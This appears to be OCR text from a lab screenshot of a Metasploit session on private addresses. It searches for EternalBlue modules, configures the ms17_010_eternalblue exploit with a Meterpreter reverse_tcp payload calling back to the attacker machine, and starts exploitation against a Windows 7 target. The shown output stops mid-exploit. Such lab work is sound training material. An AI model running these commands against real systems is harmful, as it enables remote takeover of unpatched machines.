 Home Nhom13_Win7 Nhom13_Kali
1 2 3 4
File Actions Edit View Help
msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Che
ck Description
- ---- --------------- ---- ---
-- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No
MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes
SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exp
loit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.136.132
RHOSTS => 192.168.136.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/mete
rpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.136.133
LHOST => 192.168.136.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.136.133:4444
[*] 192.168.136.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.136.132:445 - Host is likely VULNERABLE to MS17-010! - Windows
7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.136.132:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.136.132:445 - The target is vulnerable.
[*] 192.168.136.132:445 - Connecting to target for exploitation.
[+] 192.168.136.132:445 - Connection established for exploitation.
[+] 192.168.136.132:445 - Target OS selected valid for OS indicated by SMB re
ply
[*] 192.168.136.132:445 - CORE raw buffer dump (40 bytes)